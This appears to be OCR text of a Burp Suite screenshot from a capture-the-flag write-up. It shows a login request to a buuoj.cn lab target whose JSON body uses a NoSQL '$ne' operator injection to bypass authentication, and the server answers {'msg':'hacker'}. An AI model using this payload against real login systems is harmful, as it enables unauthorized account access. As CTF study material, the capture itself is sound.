 tps://xz.aliyun.com/t/9908#toc-14
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:27409 ?
Request
Pretty Raw Hex \n ≡
1 POST /login.php HTTP/1.1
2 Host: node4.buuoj.cn:27409
3 Content-Length: 44
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://node4.buuoj.cn:27409
9 Referer: http://node4.buuoj.cn:27409/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
12 Cookie: UM_distinctid=17ac940aadf8b-0d28c5e57e23fe-6373260-144000-17ac940aa
13 Connection: close
14
15 {
"username":{
"$ne":1
},
"password":{
"$ne":1
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Sat, 24 Jul 2021 08:05:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Set-Cookie: PHPSESSID=0bj86vmnmkvsiqnplkuui9i9aa; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 16
12
{"msg":"hacker"}
? Search... 0 matches
INSPECTOR
先知社区
Done 367 bytes | 46 millis